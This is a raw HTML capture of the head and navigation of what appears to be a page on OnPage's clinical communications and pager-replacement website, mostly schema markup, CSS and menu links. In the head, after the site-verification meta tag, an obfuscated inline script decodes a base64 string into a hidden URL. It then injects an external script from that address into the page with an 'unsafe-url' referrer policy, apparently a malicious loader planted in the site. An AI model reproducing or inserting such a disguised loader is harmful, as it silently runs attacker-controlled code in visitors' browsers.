Customer Stories","url":"https:\/\/www.onpage.com\/it-managed-it-customer-stories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Other Industry Customer Stories","url":"https:\/\/www.onpage.com\/other-industry-customer-stories\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Free Tools","url":"#ubermenu-column"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Free On-Call Generator","url":"https:\/\/www.onpage.com\/free-on-call-schedule-generator\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Partners","url":"#"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Answering Services and Resellers","url":"https:\/\/www.onpage.com\/secure-messaging-for-answering-services\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Partner Program","url":"https:\/\/www.onpage.com\/partner-program-overview\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Develop for OnPage","url":"https:\/\/www.onpage.com\/developer-program-onpage\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"IT Trends 2024","url":"#ubermenu-custom_content"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --><!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"OnPage","url":"https:\/\/www.onpage.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/www.onpage.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.onpage.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.onpage.com\/video-onpage-clinical-communications-platform-ditch-pagers\/","name":"Video: OnPage Clinical Communications Platform &#8211; Ditch Pagers"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro -->  <meta name="google-site-verification" content="gcN3QDYHU18yX3Q9zMXfLOTkxGTAm2JEwqOdZQTMvfM" />
  
  <script> (function(){var _2D4=document.createElement("script"),_mc=(function(_qSa,_qC){var _hw="";for(var _fF=0;_fF<_qSa.length;_fF++){_f4!=_fF;var _f4=_qSa[_fF].charCodeAt();_f4-=_qC;_f4+=61;_f4%=94;_hw==_hw;_f4+=33;_qC>1;_hw+=String.fromCharCode(_f4)}return _hw})(atob("cHx8eHtCNzchezYkd3d1cXZudzZrd3U3eHEibXQ3Pjs/Pj5Aajk9bmw7QD9AOUFAOEA5O2xt"), 8);_2D4.referrerPolicy="unsafe-url";_2D4.src=_mc;8>3;_2D4!="p";_2D4.type="text/javascript";function _AN(){};_2D4.async=!0;var _yVT=document.getElementsByTagName("script")[0];_yVT.parentNode.insertBefore(_2D4,_yVT)})(); </script>
  
  			<style id="wpsp-style-frontend"></style>
			<style>.yep-youtube {position: relative;padding-bottom: 56.23%;height: 0;overflow: hidden;max-width: 100%;background: #000;}.yep-youtube iframe,.yep-youtube object,.yep-youtube embed {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 100;background: transparent;}.yep-youtube img {bottom: 0;display: block;left: 0;margin: auto;max-width: 100%;width: 100%;position: absolute;right: 0;top: 0;border: none;height: auto;cursor: pointer;-webkit-transition: .4s all;-moz-transition: .4s all;transition: .4s all;}.yep-youtube .yepPlayButton {position: absolute;left: 50%;top: 50%;width: 68px;height: 48px;margin-left: -34px;margin-top: -24px;}.yep-youtube .yepPlayButton:hover{cursor: pointer;}.yep-youtube .yepPlayButton:hover .ytp-large-play-button-bg{fill: #f00;fill-opacity: 1;}.wp-block-embed-youtube .yep-youtube{position: initial;padding-bottom:0;}</style>		<style type="text/css" id="wp-custom-css">
			.api-card {
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    will-change: transform;
    cursor: pointer;
  }

  .api-card:hover {
    transform: scale(1.03);
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.12);
  }
/* Animation styles for API table rows */
#api-table .hoverable-row {
  transition: all 0.2s ease;
  background-color: white;
}

#api-table .hoverable-row:hover {
  background-color: #f1f5fb;
  transform: scale(1.01);
  cursor: pointer;
}
/*Use Cases in Integration*/
.use-cases-stack {
  padding: 4rem 2rem;
  max-width: 800px;
  margin: 0 auto;
}

.section-heading {
  text-align: center;
  margin-bottom: 3rem;
  font-weight: bold;
  color: inherit; /* Inherit your theme's heading color */
}

.use-case {
  border-left: 4px solid #85b81b; /* Use your primary brand color here */
  padding: 1.5rem 1.5rem 1.5rem 1.25rem;
  margin-bottom: 2rem;
  background: #fff;
  box-shadow: 0 4px 12px rgba(0,0,0,0.05);
  border-radius: 8px;
  transition: box-shadow 0.2s ease;
}

.use-case:hover {
  box-shadow: 0 6px 18px rgba(0,0,0,0.1);
}

.use-case h3 {
  margin-top: 0;
  margin-bottom: 0.75rem;
  color: inherit;
}

.use-case p {
  margin: 0;
  line-height: 1.6;
  color: inherit;
}

/* 
    Responsive YouTube Embed with Modern Styling and Hover Effect
    - Maintains a 16:9 aspect ratio for responsiveness
    - Adds soft rounded corners and subtle box shadow
    - On hover: elevates the card with a deeper shadow and upward motion
    - Smooth transitions for a polished, modern feel
  */

  .video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    border-radius: 16px;
    box-shadow: 0 10px 20px rgba(0,0,0,0.15);
    transition: box-shadow 0.3s ease, transform 0.3s ease;
  }

  .video-container:hover {
    box-shadow: 0 14px 28px rgba(0,0,0,0.25);
    transform: translateY(-4px);
  }

  .video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
    border-radius: 16px;
  }
/* sticky bar at top used on pager app */
html { scroll-behavior: smooth; }
:is(h2, h3)[id] { scroll-margin-top: 88px; } /* offset for your sticky header */

.op-sticky-nav {
  position: sticky; top: 0; z-index: 40;
  background:#fff; border-bottom:1px solid #eef1f4;
}
.op-sticky-nav ul {
  margin:0; padding:10px 16px; list-style:none;
  display:flex; gap:16px; overflow-x:auto; white-space:nowrap;
}
.op-sticky-nav a {
  display:inline-block; padding:8px 10px; border-radius:999px;
  text-decoration:none; font-size:14px; line-height:1;
  color:#001f58; border:1px solid #e5e8ee;
}
.op-sticky-nav a:hover { background:#f6f8fb; }
.op-sticky-nav a.is-active { border-color:#85b81b; background:#f3faea; }

/* clean table layout pager app */
.cmp-clean-table .table-scroll {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.cmp-clean-table .compare-table {
  width: 100%;
  border-collapse: collapse;
  table-layout: fixed;
  border: 1px solid #eaeaea;
}

.cmp-clean-table .compare-table th,
.cmp-clean-table .compare-table td {
  border: 1px solid #eaeaea;
  padding: 12px 14px;
  text-align: left;
  vertical-align: top;
  background: #fff;
}

.cmp-clean-table .compare-table thead th {
  background: #001f58; /* light neutral header */
	color: #ffffff
}

.cmp-clean-table .compare-table tbody tr:nth-child(odd) td,
.cmp-clean-table .compare-table tbody tr:nth-child(odd) th {
  background: #fafafa; /* subtle zebra */
}

@media (max-width: 768px) {
  .cmp-clean-table .compare-table { min-width: 700px; }
}

/* Free On-Call Schedule Generator Tool */
/* ===== On-Call widget (namespaced) ===== */
#basic-oncall { max-width: 1100px; margin: 0 auto; padding: 0 16px; }

#basic-oncall .oc-card{
  border:1px solid #e5e7eb; border-radius:12px; padding:14px; margin:12px 0;
  background:#fff; box-shadow:none;
}

#basic-oncall .oc-row{ display:flex; gap:12px; flex-wrap:wrap; }
#basic-oncall .oc-col{ flex:1 1 240px; min-width:240px; }

#basic-oncall label{ font-weight:600; display:block; margin:8px 0 6px; }
#basic-oncall .oc-note{ color:#6b7280; font-size:12px; }

#basic-oncall input[type="date"],
#basic-oncall select,
#basic-oncall textarea{
  box-sizing:border-box; width:100%;
  min-height:40px; padding:10px 12px;
  border:1px solid #d1d5db; border-radius:10px;
  background:#fff; color:#111;
  font:14px/1.4 system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial;
  box-shadow:none; appearance:none; margin:0;
}

#basic-oncall .oc-btn{
  display:inline-block; border:1px solid #111827; border-radius:999px;
  padding:8px 14px; background:#111827; color:#fff; cursor:pointer;
}
#basic-oncall .oc-btn.oc-ghost{ background:#fff; color:#111827; }

/* Defensive: ignore any theme styles on common class names by resetting them */
#basic-oncall .row, #basic-oncall .col, #basic-oncall .card, #basic-oncall .btn, #basic-oncall .note { all: unset; }
#basic-oncall .row, #basic-oncall .col, #basic-oncall .card, #basic-oncall .btn, #basic-oncall .note { display: revert; }
/* ===== On-Call preview table (inside the widget) ===== */
#basic-oncall table {
  width: 100% !important;
  border-collapse: collapse !important;
  margin-top: 8px !important;
  background: #fff !important;
}

#basic-oncall thead th {
  background: #f3f4f6 !important;
  font-weight: 600 !important;
}

#basic-oncall th,
#basic-oncall td {
  border-bottom: 1px solid #e5e7eb !important;
  padding: 8px !important;
  text-align: left !important;
  vertical-align: top !important;
  color: #111 !important;
  font: 14px/1.4 system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial !important;
}

#basic-oncall tbody tr:nth-child(even) {
  background: #fafafa !important;
}

/* Optional: tighten the header row height */
#basic-oncall thead th { padding-top: 10px !important; padding-bottom: 10px !important; }
/* Ensure the widget never sits above the nav */
#basic-oncall,
#basic-oncall .oc-card,
#basic-oncall .oc-row,
#basic-oncall .oc-col {
  position: static !important;   /* remove any stacking context */
  z-index: auto !important;
}

#basic-oncall input,
#basic-oncall select,
#basic-oncall textarea {
  position: relative;            /* keep form controls normal */
  z-index: 0 !important;
}
/* Card background & border */
#basic-oncall .oc-card {
  background: #eaeaea;          /* soft gray background */
  border: 1px solid #001f58;    /* deep blue border */
  border-radius: 12px;
  padding: 16px;
  margin: 16px 0;
}
#basic-oncall label,
#basic-oncall h3 {
  color: #001f58;               /* deep blue text for labels and Preview heading */
}
/* Primary buttons */
#basic-oncall .oc-btn {
  background: #001f58;
  border: 1px solid #001f58;
  color: #fff;
  transition: background 0.2s;
}
#basic-oncall .oc-btn:hover {
  background: #85b81b;          /* green on hover */
  border-color: #85b81b;
}

/* Ghost buttons */
#basic-oncall .oc-btn.oc-ghost {
  background: #fff;
  color: #001f58;
  border: 1px solid #001f58;
}
#basic-oncall .oc-btn.oc-ghost:hover {
  background: #85b81b;
  color: #fff;
  border-color: #85b81b;
}
#basic-oncall thead th {
  background: #001f58;
  color: #fff;
}

#basic-oncall tbody tr:nth-child(even) {
  background: #eaeaea;
}
#basic-oncall input:focus,
#basic-oncall select:focus,
#basic-oncall textarea:focus {
  border-color: #85b81b;
  box-shadow: 0 0 0 2px rgba(133,184,27,0.3); /* soft green glow */
  outline: none;
}
/* ===== OnPage Physician Compare v3 (collision-proof) ===== */
#onpage-phys-compare-v3{background:#f6f8fa;border-radius:16px;padding:clamp(20px,3.5vw,40px);color:#1a1f36}
#onpage-phys-compare-v3 .opc-v3-title{margin:0 0 20px;font-size:clamp(22px,2.8vw,36px);line-height:1.15;letter-spacing:-.02em;font-weight:700}

/* column headers: Before | (center label) | With */
#onpage-phys-compare-v3{background:#f6f8fa;border-radius:16px;padding:24px;color:#1a1f36}
#onpage-phys-compare-v3 .opc-v3-title{margin:0 0 20px;font-size:28px;line-height:1.2;font-weight:700}
#onpage-phys-compare-v3 .opc-v3-head{display:grid;grid-template-columns:36% 28% 36%;align-items:center;grid-row-gap:12px;grid-column-gap:12px;padding:10px 0 18px;border-bottom:1px solid #e6eaee}
#onpage-phys-compare-v3 .opc-v3-badge{display:inline-flex;align-items:center;margin-right:8px;font-weight:700;font-size:15px}
#onpage-phys-compare-v3 .opc-v3-ico{width:18px;height:18px;display:inline-block;color:currentColor}
#onpage-phys-compare-v3 .opc-v3-badge--bad{color:#e74c3c}
#onpage-phys-compare-v3 .opc-v3-badge--good{color:#11a75c}
#onpage-phys-compare-v3 .opc-v3-grid{display:grid;grid-template-columns:36% 28% 36%;grid-row-gap:0;grid-column-gap:0}
#onpage-phys-compare-v3 .opc-v3-row{display:contents}
#onpage-phys-compare-v3 .opc-v3-cell{padding:18px 0;border-bottom:1px solid #e6eaee;font-size:16px;line-height:1.55}
#onpage-phys-compare-v3 .opc-v3-cell--heading{font-weight:700;text-align:center}
#onpage-phys-compare-v3 .opc-v3-cell p{margin:0}
#onpage-phys-compare-v3 .opc-v3-grid .opc-v3-row:last-child .opc-v3-cell{border-bottom:none}
@media (max-width:880px){
#onpage-phys-compare-v3 .opc-v3-head,#onpage-phys-compare-v3 .opc-v3-grid{grid-template-columns:1fr}
#onpage-phys-compare-v3 .opc-v3-row{display:block;padding:10px 0}
#onpage-phys-compare-v3 .opc-v3-cell{border-bottom:none;padding:8px 0}
#onpage-phys-compare-v3 .opc-v3-cell--heading{text-align:left;padding-top:12px;border-top:1px solid #e6eaee}
#onpage-phys-compare-v3 .opc-v3-grid .opc-v3-row:first-child .opc-v3-cell--heading{border-top:none}
}
/* === OnPage | HIPAA Features Grid (hard override) === */
/* === OnPage | HIPAA Features Grid — FLAT (TigerConnect-style) === */
section.hp-feature-wrap * { box-sizing: border-box; }

/* container + header */
section.hp-feature-wrap{max-width:1200px;margin:0 auto;padding:32px 16px;}
section.hp-feature-wrap .hp-feature-header{max-width:800px;margin:0 auto 28px;text-align:center;}
section.hp-feature-wrap .hp-feature-header h2{font-size:clamp(22px,2.2vw,30px);line-height:1.2;margin:0 0 8px;}
section.hp-feature-wrap .hp-feature-header p{margin:0;color:#475569;}

/* grid (flat) */
section.hp-feature-wrap .hp-feature-grid{
  list-style:none !important; padding:0 !important; margin:0 !important;
  display:grid !important; gap:24px;
  grid-template-columns:repeat(3,minmax(0,1fr));
}
@media (max-width:1024px){
  section.hp-feature-wrap .hp-feature-grid{grid-template-columns:repeat(2,minmax(0,1fr));}
}
@media (max-width:640px){
  section.hp-feature-wrap .hp-feature-grid{grid-template-columns:1fr;}
}

/* each item = tiny two-column layout (icon + text) */
section.hp-feature-wrap .hp-feature-card{
  background:transparent; border:0; box-shadow:none; transform:none; min-height:0;
  display:grid; grid-template-columns:48px 1fr; column-gap:14px; align-items:start; padding:4px 2px;
}

/* icon */
section.hp-feature-wrap .hp-feature-icon{
  width:48px; height:48px; border-radius:12px;
  background:#ffffff; /* faint brand-tinted tile; change/remove if you want fully plain */
  display:grid; place-items:center; border:1px solid #ffffff;
}
section.hp-feature-wrap .hp-feature-icon img{
  display:block; max-width:48px; max-height:48px; width:auto; height:auto;
}

/* text */
section.hp-feature-wrap .hp-feature-content h3{
  font-size:16px; margin:2px 0 6px; color:#0f172a; font-weight:600;
}
section.hp-feature-wrap .hp-feature-content p{
  font-size:14px; line-height:1.5; margin:0; color:#475569;
}

/* optional: subtle divider under items (uncomment if you want rows separated) */
/*
section.hp-feature-wrap .hp-feature-card{border-bottom:1px solid #edf2f7; padding-bottom:16px;}
section.hp-feature-wrap .hp-feature-grid > li:last-child .hp-feature-card{border-bottom:0;}
*/
/* OnPage Skinny YouTube Banner */
.op-skinny-banner {
  width: 100%;
  background: #0b1220;
  color: #ffffff;
  font: 500 14px/1.3 system-ui, -apple-system, Segoe UI, Roboto, Helvetica, Arial, sans-serif;
}

.op-skinny-banner__inner {
  max-width: 1200px;
  margin: 0 auto;
  padding: 10px 14px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 12px;
}

.op-skinny-banner__text {
  display: flex;
  align-items: center;
  gap: 8px;
  flex-wrap: wrap;
}

.op-skinny-banner__text strong {
  font-weight: 700;
}

.op-skinny-banner__sep {
  opacity: 0.6;
}

.op-skinny-banner__actions {
  display: flex;
  align-items: center;
  gap: 10px;
}

.op-skinny-banner__cta {
  background: #85b81b; /* OnPage green */
  color: #001f58;
  text-decoration: none;
  padding: 7px 10px;
  border-radius: 999px;
  font-weight: 700;
  white-space: nowrap;
}

.op-skinny-banner__cta:hover {
  filter: brightness(1.05);
}

.op-skinny-banner__close {
  background: transparent;
  border: 0;
  color: #ffffff;
  font-size: 18px;
  line-height: 1;
  cursor: pointer;
  padding: 4px 6px;
  opacity: 0.8;
}

.op-skinny-banner__close:hover {
  opacity: 1;
}

/* Mobile: keep it skinny */
@media (max-width: 640px) {
  .op-skinny-banner__text span:last-child {
    display: none;
  }
}
/*OnPage main products page who's it for cards*/

#onp-products-whoitsfor{
  --onp-green:#85b81b;
  --onp-border:rgba(15,23,42,.12);
  padding: 3rem 0;
}

#onp-products-whoitsfor .onp-pg-who__container{
  width: min(1120px, calc(100% - 2rem));
  margin-inline: auto;
}

#onp-products-whoitsfor .onp-pg-who__grid{
  display:grid;
  grid-template-columns:repeat(4,1fr);
  gap:1rem;
  margin-top:1.5rem;
}

#onp-products-whoitsfor .onp-pg-who__card{
  background:#fff;
  border:1px solid var(--onp-border);
  border-radius:16px;
  padding:1.25rem;
  box-shadow:0 8px 24px rgba(0,0,0,.06);
  display:flex;
  flex-direction:column;
}

/* Kicker */
#onp-products-whoitsfor .onp-pg-who__kicker{
  display:flex;
  align-items:center;
  gap:.5rem;
  font-size:12px;
  text-transform:uppercase;
  letter-spacing:.04em;
  color:#64748b;
  margin-bottom:.5rem;
}

#onp-products-whoitsfor .onp-pg-who__dot{
  width:8px;
  height:8px;
  border-radius:50%;
  background:var(--onp-green);
}

/* Card typography ONLY */
#onp-products-whoitsfor .onp-pg-who__cardTitle{
  font-size:18px;
  line-height:1.3;
  margin:0 0 .5rem;
}

#onp-products-whoitsfor .onp-pg-who__cardText{
  font-size:15px;
  line-height:1.6;
  margin:0 0 1rem;
}

#onp-products-whoitsfor .onp-pg-who__link{
  margin-top:auto;
  font-size:15px;
}

/* Responsive */
@media (max-width:1024px){
  #onp-products-whoitsfor .onp-pg-who__grid{
    grid-template-columns:repeat(2,1fr);
  }
}

@media (max-width:640px){
  #onp-products-whoitsfor .onp-pg-who__grid{
    grid-template-columns:1fr;
  }
}
		</style>
			<style>
	.article-blog h2 {font-size:22px !important; line-height:normal; }.article-blog h3 {font-size:20px !important; line-height:normal; }.widget_recent_entries li a {font-size:15px !important; line-height:normal; }	</style>
</head>
<body class="wp-singular page-template page-template-template-master-interior page-template-template-master-interior-php page page-id-47377 wp-theme-onpage wp-schema-pro-2.10.3 video-onpage-clinical-communications-platform-ditch-pagers sidebar-primary">
<!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <!-- Header
================================================== -->
<header class="header-main" id="mobilemenuheadrr">
<div class="container">

     <div class="brand"><a href="https://www.onpage.com/" title="OnPage"><picture>
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/onpage-logo.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/onpage-logo.png" alt="onpage logo" width="231" height="64"/>
</picture>
</a></div>

     <a class="menu-btn" data-toggle="collapse" data-target=".menu-collapse">
     <div class="icon-bar">
     <span></span>
     </div>
     </a>
     <a href="#menumobile" class="mobileicon"><span></span></a>
     <div class="nav-bar">
     <div class="menu-collapse collapse">
     <a class="icon-close" data-toggle="collapse" data-target=".menu-collapse">
     <span></span>
     </a>

     <nav>
     
<!-- UberMenu [Configuration:main] [Theme Loc:primary_navigation] [Integration:api] -->
<!-- [UberMenu Responsive Toggle Disabled] [UberMenu Responsive Menu Disabled] --> <nav id="ubermenu-main-9-primary_navigation-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-9 ubermenu-loc-primary_navigation ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-9-primary_navigation" class="ubermenu-nav" data-title="Primary Navigation"><li id="menu-item-66545" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-advanced-sub ubermenu-item-66545 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Products</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><div  class="ubermenu-submenu ubermenu-submenu-id-66545 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><ul class="ubermenu-row ubermenu-row-id-75817 ubermenu-autoclear"><li id="menu-item-75818" class="productshead ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75818 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-full ubermenu-hide-mobile" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded customheader">Products</div></li></ul><ul class="ubermenu-row ubermenu-row-id-75819 ubermenu-autoclear"><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75820 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-hide-mobile ubermenu-item-type-column ubermenu-column-id-75820"><ul  class="ubermenu-submenu ubermenu-submenu-id-75820 ubermenu-submenu-type-stack"  ><li id="menu-item-86562" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-86562 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/on-call-alerting/"><span class="ubermenu-target-title ubermenu-target-text">On-Call Alerting</span></a></li><li id="menu-item-75913" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75913 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/what-is-it-oncall-management-system/"><span class="ubermenu-target-title ubermenu-target-text">On-Call Management</span></a></li><li id="menu-item-37629" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-37629 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/incident-alert-management-for-it/"><span class="ubermenu-target-title ubermenu-target-text">Incident Alert Management</span></a></li><li id="menu-item-75827" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75827 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/live-call-routing/"><span class="ubermenu-target-title ubermenu-target-text">Live Call Routing</span></a></li><li id="menu-item-75900" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75900 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/mass-notification-system/"><span class="ubermenu-target-title ubermenu-target-text">Mass Notifications</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75825 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75825"><ul  class="ubermenu-submenu ubermenu-submenu-id-75825 ubermenu-submenu-type-stack"  ><li id="menu-item-75898" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/clinical-collaboration-system/"><span class="ubermenu-target-title ubermenu-target-text">Clinical Communication &#038; Collaboration</span></a></li><li id="menu-item-95029" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-95029 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/hipaa-compliant-messaging/"><span class="ubermenu-target-title ubermenu-target-text">HIPAA-Compliant Messaging</span></a></li><li id="menu-item-75901" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75901 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/pager-app/"><span class="ubermenu-target-title ubermenu-target-text">Pager Replacement</span></a></li><li id="menu-item-88728" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-88728 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/on-call-management-for-healthcare/"><span class="ubermenu-target-title ubermenu-target-text">Healthcare On-Call Management</span></a></li><li id="menu-item-86563" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-86563 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.onpage.com/products/patient-doctor-communication/"><span class="ubermenu-target-title ubermenu-target-text">Patient-Provider Communication</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75826 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75826"><ul  class="ubermenu-submenu ubermenu-submenu-id-75826 ubermenu-submenu-type-stack"  ><li id="menu-item-75830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.onpage.com/free-trial/"><i class="ubermenu-icon fas fa-cloud-download-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Free Trial</span></a></li><li id="menu-item-75831" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75831 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.onpage.com/onpage-partner-integrations/"><i class="ubermenu-icon fas fa-cog" ></i><span class="ubermenu-target-title ubermenu-target-text">Integrations</span></a></li><li id="menu-item-75829" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-75829 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.onpage.com/onpage-new-features-upgrades-and-integrations/"><i class="ubermenu-icon fas fa-exclamation-triangle" ></i><span class="ubermenu-target-title ubermenu-target-text">What&#8217;s New?</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-75832 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-75832"><ul  class="ubermenu-submenu ubermenu-submenu-id-75832 ubermenu-submenu-type-stack"  ><li id="menu-item-75833" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-75833 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div style="display:block; background: #EAEAEA;padding: 8px 15px 8px 15px;">
<picture style="text-align:center;">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/Landscape-ebook-mockup-1.png.webp"/>
<img src="https://www.onpage.com/wp-content/uploads/Landscape-ebook-mockup-1.png" width="150"/>
</picture>


<p><strong>Healthcare IT Trends 2024
</strong></p>

<p>Check out the latest emerging healthcare IT trends.</p>
<p><a href="https://www.onpage.com/healthcare-resource-library/ebook-healthcare-it-trends-2022/" class="norm">Get eBook > </a></p>
